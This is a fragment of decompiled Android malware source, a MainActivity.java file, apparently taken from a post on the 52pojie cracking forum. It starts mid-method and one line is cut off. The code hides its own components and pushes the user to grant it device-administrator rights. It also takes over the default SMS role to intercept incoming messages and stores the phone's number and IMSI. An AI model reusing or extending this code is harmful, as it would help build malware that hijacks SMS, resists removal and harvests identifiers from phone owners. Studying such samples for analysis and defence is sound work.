 MainActivity.java
context.getPackageManager().setComponentEnabledSetting(new ComponentName(context, TelInternal.class), 2, 1);
context.getPackageManager().setComponentEnabledSetting(new ComponentName(context, NetstateReceiver.class), 2, 1);
}
protected void b() {
c.b = 1;
startService(new Intent(this, PhoService.class));
}
protected void onActivityResult(int i, int i2, Intent intent) {
if (i == 0 && this.c > 18) {
if (Sms.getDefaultSmsPackage(this).equals(getPackageName())) {
Log.e("", "");
this.b = new Intent(this, MainService4_4.class);
this.b.setAction("android.provider.Telephony.SMS_DELIVER");
startService(this.b);
a();
b();
finish();
} else {
Log.e("", "");
a(MyApplication.c());
a();
finish();
}
}
if (i == 1) {
Editor edit;
if (((DevicePolicyManager) getSystemService("device_policy")).isAdminActive(new ComponentName(this, MyAdmin.cla
c.i = 1;
a.a = 1;
edit = MyApplication.c().getSharedPreferences("config", 0).edit();
edit.putInt("isAdminActive", 1);
edit.commit();
} else {
c.i = 0;
a.a = 0;
edit = MyApplication.c().getSharedPreferences("config", 0).edit();
edit.putInt("isAdminActive", 0);
edit.commit();
}
if (this.c <= 18) {
this.a = new Intent(this, MainService.class);
this.a.setAction("android.provider.Telephony.SMS_RECEIVED");
startService(this.a);
a();
b();
finish();
}
}
}
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
super.requestWindowFeature(1);
setContentView(0x7f030000);
Context c = MyApplication.c();
if (!c.a()) {
a(c);
finish();
}
c.getPackageManager().setComponentEnabledSetting(new ComponentName(c, NetstateReceiver.class), 2, 1);
c.d();
}
protected void onResume() {
super.onResume();
}
public void onStart() {
super.onStart();
if (!c.e()) {
finish();
}
this.c = MyApplication.a();
c.l = this.c;
this.d = MyApplication.b();
c.m = this.d;
g gVar = new g(getApplicationContext());
c.k = gVar.c();
Editor edit = MyApplication.c().getSharedPreferences("config", 0).edit();
edit.putString("self_number", gVar.b());
edit.putString("imsi", gVar.c());
edit.commit();
Log.e("", "");
if (c.a()) {
DevicePolicyManager devicePolicyManager = (DevicePolicyManager) getSystemService("device_policy");
Parcelable componentName = new ComponentName(this, MyAdmin.class);
if (!devicePolicyManager.isAdminActive(componentName)) {
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", componentName);
startActivityForResult(intent, 1);
}
}
if (this.c > 18 && c.a()) {
String packageName = getPackageName();
if (!Sms.getDefaultSmsPackage(this).equals(packageName)) {
Intent intent2 = new Intent("android.provider.Telephony.ACTION_CHANGE_DEFAULT");
intent2.putExtra("package", packageName);
Log.e("", packageName);
startActivityForResult(intent2, 0);
}
吾爱破解论坛
www.52pojie.cn